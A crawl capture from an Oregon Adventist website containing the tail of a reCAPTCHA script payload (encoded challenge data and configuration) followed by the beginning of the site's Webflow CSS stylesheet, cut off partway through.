8KtDMO2w6TDgMOIDMOtwqTDunjCisO+JFcfWhEzdG7DvTPCtMKhAsOEWcKqXn/[base64]/CrmoxYMKeJ0rCikDDn8Ksw5BWwrfDn8OWwq0SFXrDhjo8wooOGMOXc3M1fcKtwqcQbcO5wr7DsMOoAEfDuMKDw67CuFzDqcKFw5PDlcKQwqA0wrhWEURGw4rCnwl9XsKVw4/CssKZZcOIw5rCn8KqwqREYFx9HMKDG8KAwp8/[base64]/w6NAeMOMHMOQwqJewqtcw7fCnsK3wqdmBMKSwqXCvMK/[base64]/CncOAJcKLw6Zdf8K6wox3RsKOwoUTeHDDuMOkw7PCk8Ohw7YKTBwOwq3DhksMe1fClQcEwr9bwrDDpHRQwooEJ3pSw6liw4nDkMKmw5jDqxZEwqg4CcK+w7MGGMKMwrzDvMK3VsKjw6cNDFkSw4vDt8Opck3DvMKJw4MSw43DgkEawo1FYcK/worCkcKrK8K2ET/CkylnUU3DiMK/UkHDj3HCoMKGw77DocOZw4Q9cCnCp1/[base64]/[base64]/DjMOUAmLCk8O7ZgNESWdUw7PChBfDo1TDv3I6bsKIejnCi2ZFTcKhUsOqOMO3w4fDtMKrK3Ivw77ClMOUw7socjVJdkHCij5nw5HDhsKrR2fDmUVxShLDhXfCncKLMyk/LlLDnB0uw75bw5vCtMObwo3CpHHDjcOHJsOBw5bCrQkJwpHCoCjDj3I4D2/Dngltw7EHH8O3w4YYw5pmwoV9w5skw5JtEMK+w4ctw5XDtzALETLCjMKLS8OjfMKfw4AGZcO6bzfCuHo+wrHDlBvCrl1+wqkewrgDLCNuLi/DjDLDncOgH8OCfRrDiMKEw4dPATsSw5/CosKKfQzClB9yw5bDqsKAwrPCpsOpQ8OJU3tlYwhcw48KwpZ5wpMrwoDCjD/[base64]/DhG/Co8ObFkAcwqZ6w74dfMOAR1hSw7jCtnjCm8KcAVHCnmfCpzZWw6jDgEvCjMOlwqjCoidae8K6UMO1wqhCYsKJw5Ame8KQwofCnyNxaSIgJkTDlQlBwrQCeUUaXzEBw74Wwp/DqBluB8OBXBbDlAbCkV/DtMKpXsKxw78Baj4fwoojf1MnasOeTWEFw4nDtDJBwpRvDcKrCyh+F8O3wqbDvMOmwqHDqMOrRMOuw4guHsKTw73DksONwrLCgl41AEfDnUMDwo/DjnDDqDIvwpcvMMOSwrXDu8Oow7LCpsOsI33Dhicfw6TDisOhKsOww7wSw6zDsnLDgCLDmF7CjV9OW8OTVB3DnCxzw7TDuX84wpA8w4sqb2DDn8O0F8K4UMKBCMOuY8KHdcOfZSxqCsKrecOJRWtgw7fCng3Cpn3CuD3Dln7DpUg7w7MQMMKPV3sDw4fDkxV9EE/CiVcpwojDl2rDjcKVw4HCpEQuw4nCiiguwq7CksOGwoPDrsKwFGvCncKpODcowoY1wox2wpTDjV7CkDLDnjtkWMK8w5ojcsKOwqIyWAXDo8OIOllhFMKYwo/CuUfCsnQKJGEow4LDrcKGPMOww6xqw5BQwpAbw5FaXMKawrXDu8OXJAvDlsOBwqbCicK4E17CtcKDwr7CtlHDkknDiMORYAAPaMKVw4FGw6/DoH/DkMOEEcKCfwLDtFrDnsKyecOsBkc3w4sedcO4wr0BDsObCT8gw5vCmMOlwrRRwoYAcXzDik8jw6DDqsKbwrXDtMKhwqlCWhPDpMKYD14OwpPDksK+PjMxJ8OAw4zCsAzDlcKYeGoJw6rCmcKNIsK3fnTCnsKAw4TCgcOkwrbDvSQtwqFaaBhJw61neWUTA1/DpcOleGPCg2/Cq1rDi8KBJEbCgcK8GjjCnn3Cr1hWCsOhwoTCmUnCpnoRHnjDrkvDr8OdwrEpW3UJd8OqZ8KHwpDCoMOwBgzCgDzDqMOsK8O0woDDj8KXUkHDu1nCkC9cwqPCrcOyNMOWXyVnOULCo8KkHcKHD8OEFF3CqMOMdMKoSyvCqSbDqsOhPcOgwplywoHCu8KKw7HDsj4/E1DCokMZwrPCiMKgT8O9wqTDjxDDv8KuwrLDjMK7DV7CicKMBGA+w5sVI2fDucOjw73DsMOJGX98w64Hw43Dg1Nyw5otblTCpn87w6vCngzDhT3DscKAeBPDi8KFwrjCjcKXw4EoYQpUw7cjEsKtT8OaCB3CvMK1wrjDtcO/MsOywpMfL8O8w5/CjcKUw7xBC8KqY8KJDwTCq8OTwox+wolHwrXDpF/CksOnw4jCrxPDjMKcwoHDosODDcO+VWRow5rCqysLd8KlwpDDj8K2w4rCrcK2WcK0w4bDg8K/CsK7wrnDrsK7wqbDkHASWGgqw5nCtDDCknsew7cELD55woItU8OwwrQEwo7DjsKiBcKnJnlHR27CpsORHApaScKJw7g9I8OMw63DjHQnWcKkIsOfw5rDvAHDrMOHw79NIcOHw7DDlwtpwozCusOkwptoGwN0T8ObVSjCrk9lwpoNw6vCrATDgAXDhcO5w70xwr/DlmnCicOXw7HCiCfDicK/KcOvw6kpUXzCs8KJUyckwp9Lw4zCpMKMw57Do8KyS8OlwoB5QhvDg8K6fcO5YsOoWMOdwqLChQXCqcKGw7XCjWx5cmdZw70fayLDkcKyByg2ECBawrdSw5bCscKhHCvCh8KpT07DlMKFw4vDgVzDt8KUcsOdLcKFwrF0w5cYwpXDs3jCpGXCh8OVw5tHQzJ8OcKsw5/DmHrDscOxMWjDhyYAw4PCrcKawq0SwrjDtcOLwp/DqE/[base64]/[base64]/Ck3jDrgXCmnbDtjjCoMOSK05xw73CssO6IWTCs8KwaMOQwqBHwpHDvcO3wr7DssO4w4TDtsOmNsKQC0DCrcKBd1FOw5TDmXfDlcO/MsKnw7dTwpLCtcKVwqV9w7/DlWYpFMOWw7lPDERiXGQIUV0zWsKOw7dVaCfDhkDCthIbGmDCv8Odw4lWaChiwpc3T0NjDz19w6xdw4kJwo4dwrTCuAfDjHnCtRPCrRjDvFdAJDIcWn/[base64]/CtDXDgw0pwpnDgMOJw6zCksK6CFbCt8KZwqM8w7bDr8OTw5DDvnrCjcOFwpTCu0HCm8Oqw77CoFfDgMKxMRvDtcK1w5LDs3/Dk1bDvRozwrElIcOoccKpwo/CuBvCpcOFw5x6esK0wp7CmcKScWYVw5TDql/Dq8KgwrZfw6wBFcKLccKSAMOaOwY2wop6DMK5wqPCk3TCojUzw4DCrsKWasOBw70wGMK3PDxVwqJRwphlPsK7AMKaRsOqYSpEwqfCtsODFm4sO0hiEHh/[base64]/NMOIZMK9PsKKwrnDoSXCicOdwqHCssKyOnVSw4fCjcOBwrfCk0coTsOFwrLCpDFSworDn8Kqw5vDqcOzwozDuMOuEsOlwq/DkULCrl7CgQMdwogOwpPCvRhywoLDssKiw4XDkTl1HCteCMOaS8Kad8KRUcKQfVd+wrRAwok7wqdgI3bDlhImY8KuK8KFwo8DwqnDrsKOYGfCkXQIw7sxwonCnm5ywo1XwrUcbnbDkVtkLUZXw6bDrcOADcKdKlnDq8O/[base64]/CjAxyw7UXaSdXwpnDr8K7w6LCl8KgwrjDs8Ocw4Uha00ObMKzw4g5bXl0Oxx5K1vDmsKKwqgAFsKbw7c3ZcK0eVDDlzDDqsKqw7/Dl0sHwqXCkzlbBsK1w4zDjFMFJcOAPlHDm8KMw7/Dh8KbLsOza8Olw4TCp0HDoTV5JTLDscKeJMKtwrLDu1fDiMKiw5N/w6jCsVfCgmTCksOKW8Onw6AnfMOpw7DDgsOQw4xewrDDtGjCtAZ8Sjk7OVI1WMOhRlXCnCbDmcOuwqfDsMOtw78mw4vCsRU0wr9fwr3Dp8K/ZA0KGcKiesO7UcOSwrnDjsKew6XCjCPDkiZTIcOYAMKQRMKYKMORw4/DrXINwpXCoGNmwpZsw6MYw4bDhMK/wrzCnFrColLDg8KYHBnDsQvCnsOgPHh9w41kw6bDs8OVw5x5HTzCicOVGVJyPkI4csOqwr9UwoJMNzVWw4cYwpjCiMOlw4fDk8KYwpNCccKJw6hxw6HDqsO8w714A8OfVyvDmMOkwqJrCMK7w4vCqsOUT8KZw4gyw5R2w7FhwrbDqsKtw4YYw6vCpH/DvEYEwqrDinXCrRpPDWzCpF3ClsORw5vCu3LDn8KPw63CuE7CgcOResORwo/[base64]/[base64]/DoTrCkX0kwrwZwonDvsKew7PDgU8cIFQsVcOMH8O5GMOrw6LDuX5lwonCvcObcR0sfcO7YMOGwqHDvsO6EkPDqMKaw6kfw542TQvDpMKWQw7CoXZWw6XChcKsaMKCwpHCmnIFw53DisOGA8OIN8KCwrgBLkHCvw4zdWhbwoHCiwY2DMK8w47CoRbDjsOXwqwXDSnDr2/CmcOTwo1xAHR6wociYTvCoQ3CksOaSmEwwobDrgoNaFogXR8hWTTDiCB/[base64]/[base64]/DsEoUM1fClWAyw5fCpmU4w63ChcOjJnFNYk3DlS3CgE8PLSsFw4ZEw4J5TcOnw73DksOwTlhdwp5sDUnCkcOIwrdvwrg8w4DDmnjCvMKcRS7ChBlyc8OESR/DowcDeMK/[base64]/bEPCiCXDjMOmOcKjwpc4wqnCr8OdwqTDlcKQecOZw6bCvmw7U8ORwp3CvsOnMVHDi2QmBsOhFmxrw77Dk8OAQHnCunU/WsOPwqNxPmVteDbDkMKBw61WbsOhck3CmQzCpsKgw59Aw5EMwrzDmQnDmFYYw6TDqMK7wq4UP8KAdcK2FALCrsOGJ0wMw6ROAERgf0rDmsOmwokrcQp/S8Kqwq3CiGXDlcKfw4Fgw5dGwqHDs8KNAEE+WcOvFhfCoT/DhMOfw6taEULCssKbazXDp8K3w6YWw6pqwqZJB33DtsOsNcKQecK7cWlAwpHDrVZycRXCnQ5NKMK7FSl1wo3DsMKuHnXDrcKnOcKew5/Ci8OGNcO7wrY/wo/DrMOnI8ORw7HDjMKSTMKcf1DCiCfCgiQkc8KXw6bDoMOcw4NNw4MSAcKsw5R7HAjDgURuNcOMHcK1BxEew4ZPW8KocsKEwpHDl8K6wopxdBPCq8O0wq7CqBXDpS/DlcK0E8OpwrrDizrCljjDozfCnnhlw6gcFcOkwqHCjsO4w4Jnw5/DssO9Mgp2w61bScONR3thw5Yuw4fDgnpRKHbCpDfCmcKKw7thesK2wroVw7oOw6TDksKNMFsEwrTCqE4LccOuG8O/PsOvwrXCjloIQsKGwqLCvsOSEkFyw7DDnMO8wr5EQMOlw47DqTs0K1nDjxDDo8OlwoEyw5TDvMK9wrLDuzLDrF3CtyzCmsOYwrVlw7xvRsK/wrVAbA0ub8KyBGd2H8KGwqdkw5LCvDTDv3XDunPDrMK3wr3Cs2TDl8KEwrvDjWrDjcOuw4LDgQ0Fw5Ynw4F2w5MIWmUPXsKmw6gpwpzDp8O6wr/DjcKAXizCkcKfdhEec8KcW8O/TsKXw7daQcKIwrAbJUTDpMKcwo7CvnJ0wqzDmy/DmCzCqy0LCFx3wrDClAzChMOAc8OTwo4PJMK9LsOZwoHClVg/eWo0WsKcw7MLwr89wrNXw4TDrBPCoMKyw58sw5bDg2czw5UUXMOjFWLDv8Kew7HDiVTDmMKLw6LCmw14wo04wr9Owrwxw6xaDMOSGW/DhmrCnMObCFvCv8Kdwp3CgMOHSAkNw5vChCgXVHTCikvDmQsVw5huw5XDn8OaL2wcwoUIbsOUIxXDqG1HXMKTwpTDoAjCgcKrwpE9eQfDtlx3OS/Cv0U1w4PCmGxUw4fCrMKzX07CpMO2w6XDmxRVLWEUw6lUaGXCpkgaw5fDiMO5wqbDjxLCjMOtdGjCiXLCoFI9Twtjw7oIWcK4H8Kbw4fDgD/DumzDlAFRen49wrAOGcOswoUxw7EBZX9BccO2VlnDucOtU18gwqXDr3rComfCkjHDiWpFXX4tw4RTw6vDqCfColvDksOAwrgOwr/ComwOCC9mwo/CqX0jAWMyQzHCgsOUw7spwp4Dwp4oKMKBDcKRw6A5w5cVbSPCqMOGw5pYwqPCqQ0dw4AoasKuwp3DrcKxTMOmE3HDn8Khw6jDnRw5ezk7wrwzN8KpO8K8dTvCj8OBw4fDmMOlC8OfFAI/E3IewoTCiCIbw7HCunTCtGgawr/CvMOZw7fDpxXDjsKQBFYRI8Krw7nCnG5dwrjCpcOFwozDqcK4OTDCgjpLKiBhfwHDnXjCtU/DlXAUwoA9w4HDrMOOaF4Lw6LDpcOTwqQTAl/Dk8K0CsOPWMOzBcOkwqB7FFoww5FQwrLDq0/DpcKfZcKLw6HCq8Kdw7LDjBJXMkA1w6d1OMK1w4sfJTvDkQDCtsOhw4nDv8Okw7vCpcK5an3CsMKQwq7DjmrCvsOYW1fCvMO+wpjDv3TCjBwlwoYaw5TDjcKXTipLESTCssO+wpvCicKQYsO0S8KmdMK2Y8KOL8OCVVjCuwNEJsKSwojDmMKCwo3ClX4/[base64]/CksKOYx5cw7PCmsOdQcKaw5/Dty/[base64]/VA7CglnClmjCp1DDngYrw5x8w7rCslLCjydtTsO2UA4jw4PCqsKQFwnDh2/Cp8O0w4Bew7hKw4hZWzLCu2fCq8KDw4IjwoEgZSgtw7AYZsOqFsOpPMOgw6pIwofDmAVlwovDosKNTDbCjcKEw4I1wpjDgcKzJ8OwfmDDvQLDvhHDoDjCnS7ColJAwpMVwoXDgcOFwrp8wpUBF8O+JQ0Aw4XDvsO4w5/DhExEwp0GwpnCj8O4wp4vaETCq8KyV8Ofw4Z8w6jCk8KHOcKyNG45w60MOmg8w4LDp1LDugLCrMKFw6koClTDgsKDN8OKwpZcH0DDgsKePcK1w53CkMOpcsK0HSEuccOBNhxUwrPCh8KrMsOww6g4GcKsWW8YTUB6wotsRcKww5rCvnPCiA3Dhkk4wo/DpsOxwqrCmMKpRMOdHGIqwrZkwpALIMKJwohVJh83w6pRcgw/HsOkwo7CusOrUMKNwrvDqBXDjzrCnyHCjhlzVcKKwoMNwpoIwqcfwq5BwqHCnCDDjURiPAdsfTfDnMOUTsOCeEbCmsKsw7NfJAkiVsKjwp8eE1g0wr4iEcK1wocFJjXCvXXCncKww4UIZcK/PMOTwrLCiMKBwq8bL8KZWcOFcsKdw7U8fMOSPSEMDsKQHDHDksKiw4VdDsO5Ej/DhMKTwqjDr8KMw6s9VBNdK01awqPCrWVkw79EfSXDtCLDj8KTYsOewozCqiFdOxrCiGHDpxjDt8O3McKiw6LDlz/CqAzDj8OWaFgLacObeMKAaXllDBBJwpvCo2hRw7bCgcKTwq8dw47CpcKLw7IEF0kHBMOAw7fDsz1ZBMOZZ2I5LiwAw5IADMKtwqnDqDxaOQFDNMOuwr8gw54bwpPCssO4w5ImSMO2QMOdJy/DgcKOw7IkZsKibBw6V8O3D3LDmjQrwrofJcOpAcKgwqZUeDE3ccK8PSPDiTJrRAXCt1jChTlqU8K9w7rCvcKOVyNzwqkmwoJMw7N7ThEbwo8YwpLCmADDuMKheWgAFcKIGGApwpIDIn0tLB4ROx1YOsO9a8KQb8KFCAnDpS/DiH0Yw7Y0bm4ZwqnDiMOWw5XDlcKvJ0bCrxAfwrlXw6wUD8KhWEPCrnwGRMONK8KFw5nDrcKAb1dBCsOTLx5bw5LCtkIyOGd0XkBOQE4wb8OjSMKjwoQzHsOVJsOQHMKRIMO5NMONJsKnM8Ocw68SwpgZTMOXw6FASi4vGkFfLsKaZG4UJn1Swq/DjcOJw55/w79Cw4sBwolla1N+dmPDu8KXw7IeY2rDjsKgdsKhw6PCgsObQcKhYSLDkUnCvDYowqvDhsOSdjXDlsOZZMKDw50Zw63DugQnwpdVNEFUwr3DuEjCtMOcHcO2w4/DgMOTwrfCiBzDm8K8a8Oyw74dwq3DicKRw7jCgcK0YcKAfntuacOsdnTDpAjCosKtHcO1w6LDscKmBlwFw57DlMKWwqIYw73DugDDt8KlwpDDg8OGw6HDtMOSw6YNMx1rBF/DmWUgw4Y+wrBCV294HQ/CgcODw6jDpCHClsKrbBXCoQnDvsK4E8OTUmnCg8O8U8KLwqpScQNXEMOnwpFEw53CqR1YwqHCq8KiL8OHw7QZwpgHLsKRFgXCjMKYO8K4EBVCwozChcOiL8Kyw5Imwp90dThpw6nDuTAlLcKCBMK8dXAfw4cdw6LCjsONCMOywoVkDsOvJMKoUiF1wq/[base64]/DrsKeKcKmwp7CnAprMcO/w7M0QcK2w7sYVH9UwrJXw5LDmExJfMOQw73CocKkLcOzw4VKwqp6woEkw7N/bQ1QwovCjMOfXSrDhzgCSsOVOsOQMsKew5gkJiXDo8Oyw6zCscKIw6bCliTCmGnDgx3DmFbCpgTCqcOIwpTDiErCozxPe8KKwoDChzTClRbDpWI3w4IFwp/[base64]/[base64]/[base64]/wpMkw4QMKcKlNxUyR0M1IhspwrXCj0DCjgTCk8O2w6EiwoMEw6HDgMKhw6leRMOCwqfDhcOLHArDmmzCpcKXwp43wqM0w4JsVWTCkzNTw5kBKwLCqcO2HMKreWnCqD81AMOOwoMFdzwJWcO4wpXCkSkuw5XDs8KOw7XCn8O9BR8FP8Kawp/DocOEATrCnsOAw5/CmzHCvsO1wrzCusOxwoNLM2/CmcKWRsOadTLCvMKiwqjCizEnw4fDiUkTwrbCrBsDwqTCvcKvwqd9w4AdwrLDp8KYQMKlwrfCqSh7w7cXwqhbw57Dj8O+w7EHw68wEMOkIH/DuGHDmcK7w7MFw6tDw7oewo1Meg5kVMKEOcKGwplYI03DrQjDs8OqEE5uI8OtHTJVwp1ww7TDl8O8w6/CiMKrDsKsZ8OVUVXDscKpNsKlw5/Cg8OYWsKrwrrCnAbDvnDDoyPDtTQ5FcKXF8OhSjLDkcKaK18Fw4PCsB/[base64]/CksO+TxHCrWlCPcKfSiPDncKHw7BLXy8lQypfY8KOwqPCu8OeAS3DoS0SFSwHc3/Dtw1/RWwZZxMHXcKubUvDu8Kzd8K/w6vDksK7Z34hSCDCgcOGe8KUw4PDq0HDunXDuMOSwqrCjiBKCcKGwrjCkT3DhGnCvcOvwrnDisOZT2x0IXbDhFgbLAZZL8K6wqPCtW5Dekt9Qn/CosKNVsOYY8ObNsKfIsOvw6lDNRbClcOSDULDncKew4gVPsOGw4Nqwr3ComhDwq7DiBQ4WsOIVMOKOMOkb1rCv1HDtz1TwoXDohTCtnErABzDhcKyOcOkeRTDuGtQMsKCwp1Och3CrwJbw4xAw47CrcOvwrVXGH/CvTnChz4Fw6XDsTIAwpHDv01mwq3Cg0drw6LCnTxBwoYPw55AwolEw4szw45iLMKmwpDDgE7Cs8OUbMKXb8K6w77CkFNZeDAnY8KbwpfCs8OeHcOVwrJmwrtCMygdw5nCrUY5wqTCsRofwqjCq3t+woIEw7zDglYQwosdwrfCpsOcYy/DjQJnOsOJRcKTw57ClMOQQFgxMsOBwr3DnQHClsOJw6fDvsOjUcKKOQtKfygJw6XCjlV+wpzDlsKywqY5wrkbwqnDsQHCq8OvSMO3wrZ3dR8rCcOzwrQaw4fCs8OfwpNpDsOpOsO/QzHDkcKiw7zDkCvCmsKTcsOXI8OaS2VNfUwdw4wNw6xAw7bDkybCgz8eFMO4YRzDrVEpSsODw7DCmlozwrLCiBdAWxw\\u003d\x22],null,[\x22conf\x22,null,\x226LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oregonadventist.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kTzPLuwToB3RjPG+w+NUrA6sO3EFt2u1TSaSm0OSolg\\u003d\x22,0,0,null,1,1768991657169,0,0,[213,130,136,30],null,[86,32,163,76],\x22RC-70XAGdTq8jl6hA\x22,null,null,null,null,null,\x220dAFcWeA4l2brKvSLNaMxapX4tYUaOx0m_jsu8AVWa7iWoFOu6TvOy6-_SSlTUIBODMT6XIsz1c2I-dxlNot9-FYcQ7K9JQk6vVA\x22,1769074457039]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/css/oregonadventist.webflow.shared.a819a9033.css
body_size: 108785
content:
html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-family: sans-serif;
}

body {
  margin: 0;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}

audio, canvas, progress, video {
  vertical-align: baseline;
  display: inline-block;
}

audio:not([controls]) {
  height: 0;
  display: none;
}

[hidden], template {
  display: none;
}

a {
  background-color: #0000;
}

a:active, a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b, strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: .67em 0;
  font-size: 2em;
}

mark {
  color: #000;
  background: #ff0;
}

small {
  font-size: 80%;
}

sub, sup {
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0;
  position: relative;
}

sup {
  top: -.5em;
}

sub {
  bottom: -.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code, kbd, pre, samp {
  font-family: monospace;
  font-size: 1em;
}

button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button, select {
  text-transform: none;
}

button, html input[type="button"], input[type="reset"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled], html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td, th {
  padding: 0;
}

@font-face {
  font-family: webflow-icons;
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="w-icon-"], [class*=" w-icon-"] {
  speak: none;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  font-family: webflow-icons !important;
}

.w-icon-slider-right:before {
  content: "";
}

.w-icon-slider-left:before {
  content: "";
}

.w-icon-nav-menu:before {
  content: "";
}

.w-icon-arrow-down:before, .w-icon-dropdown-toggle:before {
  content: "";
}

.w-icon-file-upload-remove:before {
  content: "";
}

.w-icon-file-upload-icon:before {
  content: "";
}

* {
  box-sizing: border-box;
}

html {
  height: 100%;
}

body {
  color: #333;
  background-color: #fff;
  min-height: 100%;
  margin: 0;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
}

img {
  vertical-align: middle;
  max-width: 100%;
  display: inline-block;
}

html.w-mod-touch * {
  background-attachment: scroll !important;
}

.w-block {
  display: block;
}

.w-inline-block {
  max-width: 100%;
  display: inline-block;
}

.w-clearfix:before, .w-clearfix:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-clearfix:after {
  clear: both;
}

.w-hidden {
  display: none;
}

.w-button {
  color: #fff;
  line-height: inherit;
  cursor: pointer;
  background-color: #3898ec;
  border: 0;
  border-radius: 0;
  padding: 9px 15px;
  text-decoration: none;
  display: inline-block;
}

input.w-button {
  -webkit-appearance: button;
}

html[data-w-dynpage] [data-w-cloak] {
  color: #0000 !important;
}

.w-code-block {
  margin: unset;
}

pre.w-code-block code {
  all: inherit;
}

.w-optimization {
  display: contents;
}

.w-webflow-badge, .w-webflow-badge > img {
  box-sizing: unset;
  width: unset;
  height: unset;
  max-height: unset;
  max-width: unset;
  min-height: unset;
  min-width: unset;
  margin: unset;
  padding: unset;
  float: unset;
  clear: unset;
  border: unset;
  border-radius: unset;
  background: unset;
  background-image: unset;
  background-position: unset;
  background-size: unset;
  background-repeat: unset;
  background-origin: unset;
  background-clip: unset;
  background-attachment: unset;
  background-color: unset;
  box-shadow: unset;
  transform: unset;
  direction: unset;
  font-family: unset;
  font-weight: unset;
  color: unset;
  font-size: unset;
  line-height: unset;
  font-style: unset;
  font-variant: unset;
  text-align: unset;
  letter-spacing: unset;
  -webkit-text-decoration: unset;
  text-decoration: unset;
  text-indent: unset;
  text-transform: unset;
  list-style-type: unset;
  text-shadow: unset;
  vertical-align: unset;
  cursor: unset;
  white-space: unset;
  word-break: unset;
  word-spacing: unset;
  word-wrap: unset;
  transition: unset;
}

.w-webflow-badge {
  white-space: nowrap;
  cursor: pointer;
  box-shadow: 0 0 0 1px #0000001a, 0 1px 3px #0000001a;
  visibility: visible !important;
  opacity: 1 !important;
  z-index: 2147483647 !important;
  color: #aaadb0 !important;
  overflow: unset !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  width: auto !important;
  height: auto !important;
  margin: 0 !important;
  padding: 6px !important;
  font-size: 12px !important;
  line-height: 14px !important;
  text-decoration: none !important;
  display: inline-block !important;
  position: fixed !important;
  inset: auto 12px 12px auto !important;
  transform: none !important;
}

.w-webflow-badge > img {
  position: unset;
  visibility: unset !important;
  opacity: 1 !important;
  vertical-align: middle !important;
  display: inline-block !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 10px;
  font-weight: bold;
}

h1 {
  margin-top: 20px;
  font-size: 38px;
  line-height: 44px;
}

h2 {
  margin-top: 20px;
  font-size: 32px;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  font-size: 24px;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  font-size: 18px;
  line-height: 24px;
}

h5 {
  margin-top: 10px;
  font-size: 14px;
  line-height: 20px;
}

h6 {
  margin-top: 10px;
  font-size: 12px;
  line-height: 18px;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

blockquote {
  border-left: 5px solid #e2e2e2;
  margin: 0 0 10px;
  padding: 10px 20px;
  font-size: 18px;
  line-height: 22px;
}

figure {
  margin: 0 0 10px;
}

figcaption {
  text-align: center;
  margin-top: 5px;
}

ul, ol {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
}

.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  border: none;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  width: 100%;
  height: 38px;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input::placeholder, .w-select::placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  opacity: 0;
  z-index: -100;
  width: .1px;
  height: .1px;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  cursor: pointer;
  width: auto;
  height: auto;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
